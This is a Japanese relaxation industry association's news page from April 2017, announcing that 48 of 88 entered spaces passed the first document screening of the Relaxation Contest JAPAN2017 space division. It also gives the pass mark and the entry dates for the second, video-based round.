

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaxation-net.jp/information/news/2389
body_size: 36034
content:

  <!DOCTYPE HTML>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">


  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-MZC5LX4');</script>
  <!-- End Google Tag Manager -->

  <title>『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査 結果発表 | 一般社団法人 日本リラクゼーション業協会</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="リラクゼーションコンテストJAPAN2017 スペースの部 1次予選結果発表です" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="relaxation-net.jp"/>
	<meta name="keywords" content="リラクゼーション,コンテスト,結果発表" />
	<link rel="canonical" href="https://www.relaxation-net.jp/information/news/2389" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="一般社団法人 日本リラクゼーション業協会 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査 結果発表 | 一般社団法人 日本リラクゼーション業協会" />
		<meta property="og:description" content="リラクゼーションコンテストJAPAN2017 スペースの部 1次予選結果発表です" />
		<meta property="og:url" content="https://www.relaxation-net.jp/information/news/2389" />
		<meta property="article:published_time" content="2017-04-28T01:00:10+00:00" />
		<meta property="article:modified_time" content="2017-04-27T23:47:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査 結果発表 | 一般社団法人 日本リラクゼーション業協会" />
		<meta name="twitter:description" content="リラクゼーションコンテストJAPAN2017 スペースの部 1次予選結果発表です" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#blogposting","name":"\u300e\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017\u300f\u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u66f8\u985e\u5be9\u67fb \u7d50\u679c\u767a\u8868 | \u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u696d\u5354\u4f1a","headline":"\u300e\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017\u300f\u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u66f8\u985e\u5be9\u67fb\u3000\u7d50\u679c\u767a\u8868","author":{"@id":"https:\/\/www.relaxation-net.jp\/author\/relaxation-net-jp#author"},"publisher":{"@id":"https:\/\/www.relaxation-net.jp\/#organization"},"datePublished":"2017-04-28T10:00:10+09:00","dateModified":"2017-04-28T08:47:19+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#webpage"},"isPartOf":{"@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#webpage"},"articleSection":"\u304a\u77e5\u3089\u305b"},{"@type":"BreadcrumbList","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp#listItem","position":1,"name":"Home","item":"https:\/\/www.relaxation-net.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information#listItem","name":"\u304a\u77e5\u3089\u305b\u4e00\u89a7"}},{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information#listItem","position":2,"name":"\u304a\u77e5\u3089\u305b\u4e00\u89a7","item":"https:\/\/www.relaxation-net.jp\/category\/information","nextItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information\/news#listItem","name":"\u304a\u77e5\u3089\u305b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information\/news#listItem","position":3,"name":"\u304a\u77e5\u3089\u305b","item":"https:\/\/www.relaxation-net.jp\/category\/information\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#listItem","name":"\u300e\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017\u300f\u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u66f8\u985e\u5be9\u67fb\u3000\u7d50\u679c\u767a\u8868"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information#listItem","name":"\u304a\u77e5\u3089\u305b\u4e00\u89a7"}},{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#listItem","position":4,"name":"\u300e\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017\u300f\u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u66f8\u985e\u5be9\u67fb\u3000\u7d50\u679c\u767a\u8868","previousItem":{"@type":"ListItem","@id":"https:\/\/www.relaxation-net.jp\/category\/information\/news#listItem","name":"\u304a\u77e5\u3089\u305b"}}]},{"@type":"Organization","@id":"https:\/\/www.relaxation-net.jp\/#organization","name":"\u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u696d\u5354\u4f1a","url":"https:\/\/www.relaxation-net.jp\/"},{"@type":"Person","@id":"https:\/\/www.relaxation-net.jp\/author\/relaxation-net-jp#author","url":"https:\/\/www.relaxation-net.jp\/author\/relaxation-net-jp","name":"relaxation-net.jp","image":{"@type":"ImageObject","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fbda8e78b3126436d0030db057e448f5c597d6eaf1d66f7f83a10d9b47ed2476?s=96&d=mm&r=g","width":96,"height":96,"caption":"relaxation-net.jp"}},{"@type":"WebPage","@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#webpage","url":"https:\/\/www.relaxation-net.jp\/information\/news\/2389","name":"\u300e\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017\u300f\u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u66f8\u985e\u5be9\u67fb \u7d50\u679c\u767a\u8868 | \u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u696d\u5354\u4f1a","description":"\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u30b3\u30f3\u30c6\u30b9\u30c8JAPAN2017 \u30b9\u30da\u30fc\u30b9\u306e\u90e8 1\u6b21\u4e88\u9078\u7d50\u679c\u767a\u8868\u3067\u3059","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.relaxation-net.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.relaxation-net.jp\/information\/news\/2389#breadcrumblist"},"author":{"@id":"https:\/\/www.relaxation-net.jp\/author\/relaxation-net-jp#author"},"creator":{"@id":"https:\/\/www.relaxation-net.jp\/author\/relaxation-net-jp#author"},"datePublished":"2017-04-28T10:00:10+09:00","dateModified":"2017-04-28T08:47:19+09:00"},{"@type":"WebSite","@id":"https:\/\/www.relaxation-net.jp\/#website","url":"https:\/\/www.relaxation-net.jp\/","name":"\u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u696d\u5354\u4f1a","inLanguage":"ja","publisher":{"@id":"https:\/\/www.relaxation-net.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="一般社団法人 日本リラクゼーション業協会 &raquo; 『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査　結果発表 のコメントのフィード" href="https://www.relaxation-net.jp/information/news/2389/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel='shortlink' href='https://www.relaxation-net.jp/?p=2389' />
<link rel="icon" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaxation-net.jp/wordpress/wp-content/uploads/cropped-6e760b40ce91289a9d57f99ff38d87fd-270x270.jpg" />
    <link rel="stylesheet" href="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/css/main.css">
  <script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/respond.min.js"></script>

  <!-- facebook -->
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
  </head>
<body class="scrollTop">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZC5LX4"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <header>
    <section class="primary_header">
      <div class="container">
        <div class="row">
                    <div class="title">
            <a href="https://www.relaxation-net.jp/">
              <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="sp-hide">
              <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo_sp.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="pc-hide">
            </a>
          </div>
        </div>
      </div>
      <nav class="global_nav"><ul><li class="has_under"><a href="#">協会について</a>
<ul class="sub-menu">
	<li><a href="https://www.relaxation-net.jp/about">協会について</a></li>
	<li><a href="https://www.relaxation-net.jp/about/organization">組織のご案内</a></li>
	<li><a href="https://www.relaxation-net.jp/about/profile">活動・方針</a></li>
	<li><a href="https://www.relaxation-net.jp/about/authorization">協会の制度について</a></li>
	<li><a href="https://www.relaxation-net.jp/about/regist">ご入会申し込み</a></li>
	<li><a href="https://www.relaxation-net.jp/about/member">会員一覧</a></li>
	<li><a href="https://www.relaxation-net.jp/about/certificate">定款</a></li>
</ul>
</li>
<li class="has_under"><a href="#">認定試験について</a>
<ul class="sub-menu">
	<li><a href="https://www.relaxation-net.jp/exam">認定試験について</a></li>
	<li><a href="/exam#next">認定試験申込</a></li>
	<li><a href="/exam#result">合格者発表</a></li>
	<li><a href="https://www.relaxation-net.jp/exam/order">公式テキスト・問題集のご案内</a></li>
</ul>
</li>
<li><a href="https://www.relaxation-net.jp/seminar">セミナー情報</a></li>
<li><a href="https://www.relaxation-net.jp/contest">リラクゼーションコンテスト</a></li>
<li><a href="https://www.relaxation-net.jp/form/form-inquiry/">お問い合わせ</a></li>

            <li class="gnav_search">
              <a href="https://app.relaclub-system.com/login" target="_blank" class="my_page">会員マイページ</a>
              <a href="https://www.relaxation-net.jp/about/regist/" class="add_new">新規会員お申込み</a>
              <a href="#" class="search_btn">search</a>
  <div class="epress_search">
    <form method="get" action="https://www.relaxation-net.jp/">
      <input type="text" placeholder="" class="text" name="s" autocomplete="off" value="">
      <input type="submit" value="Search" class="submit">
    </form>
  </div>
  </li>
          </ul>
          <div class="menu_icon">
            <a href="#menu"><span>メニュー開閉</span></a>
          </div></nav>    </section>
  </header>
  <main>
      <h1 class="h1_img h1_information_detail">
    お知らせ <small>News</small>
  </h1>
  
    <section class="bread_wrap">
      <div class="container gutters">
        <div class="row bread">
          <ul class="col span_12">
            <li><a href="https://www.relaxation-net.jp/">TOP</a></li>
            <li><a href="https://www.relaxation-net.jp/category/information">お知らせ</a></li>
            <li>『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査　結果発表</li>
          </ul>
        </div>
      </div>
    </section>

    <section class="data_wrap">
      <div class="container">
        <div class="row">
          <div class="col span_12">
            <p>2017年4月28日</p>
          </div>
        </div>
      </div>
    </section>

    <section>
      <h2 class="">『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査　結果発表</h2>

      
      <section>
        <div class="container gutters">
          <div class="row">
            <div class="col span_12">
              <p>4月25日に『リラクゼーションコンテストJAPAN2017』スペースの部 1次書類審査を行い、<br>エントリー数88スペース中、48スペースが2次動画審査へ進出致しました。<br>今回、88スペースの平均得点170点（満点：350点）を1次書類審査の合格ラインとして選出させて戴きました。</p>
<p>尚、2次動画審査のエントリー期間は4月28日（金）～6月10日（土）です。</p>
<p><a href="/wordpress/wp-content/uploads/contest2017_space1.pdf" target="_blank">&gt;通過スペース一覧はこちら</a></p>
<p><a href="/wordpress/wp-content/uploads/space2_caution.pdf" target="_blank">&gt;2次動画審査の注意事項</a></p>            </div>
          </div>
        </div>
      </section>
    </section>

      <section class="th06">
  <div class="container gutters">
    <div class="row th06_list">
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img001.jpg" alt="協会について" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img001_sp.jpg" alt="協会について" class="pc-hide">
        </figure>
        <h3>協会について</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/about/">協会について</a></li>
          <li><a href="https://www.relaxation-net.jp/about/organization/">組織のご案内</a></li>
          <li><a href="https://www.relaxation-net.jp/about/profile/">活動・方針</a></li>
          <li><a href="https://www.relaxation-net.jp/about/authorization/">協会の制度について</a></li>
          <li><a href="https://www.relaxation-net.jp/about/regist/">入会申し込み</a></li>
          <li><a href="https://www.relaxation-net.jp/about/member/">会員一覧</a></li>
          <li><a href="https://www.relaxation-net.jp/about/certificate/">定款</a></li>
        </ul>
      </div>
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img002.jpg" alt="認定試験制度について" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img002_sp.jpg" alt="認定試験制度について" class="pc-hide">
        </figure>
        <h3>認定試験制度について</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/exam/">認定試験について</a></li>
          <li><a href="https://www.relaxation-net.jp/exam#next">認定試験申込</a></li>
          <li><a href="https://www.relaxation-net.jp/exam#result">合格者発表</a></li>
          <li><a href="https://www.relaxation-net.jp/exam/order">教本・問題集のご案内</a></li>
        </ul>
      </div>
      <div class="col span_4">
        <figure>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img003.jpg" alt="リラクゼーションコンテスト セミナー情報" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_img003_sp.jpg" alt="リラクゼーションコンテスト セミナー情報" class="pc-hide">
        </figure>
        <h3>リラクゼーションコンテスト</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/contest/">リラクゼーションコンテストとは</a></li>
          <li><a href="https://www.relaxation-net.jp/contest#next">コンテスト開催情報</a></li>
        </ul>
        <h3>セミナー情報</h3>
        <ul>
          <li><a href="https://www.relaxation-net.jp/seminar/">セミナー情報</a></li>
        </ul>
      </div>
    </div>
  </div>
</section>
  </main>
<footer class="sp-text-center">
  <div class="container footer_address">
    <div class="row">
      <div class="col span_6">
        <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/logo.jpg" alt="一般社団法人 日本リラクゼーション業協会" class="pc-only">
        <div class="sns_content">
          <figure>
            <a href="https://www.facebook.com/179290372182525?ref=embed_page" target="_blank">
              <img src="/wordpress/wp-content/uploads/icon_facebook.png" alt="Facebook">
            </a>
          </figure>
          <figure>
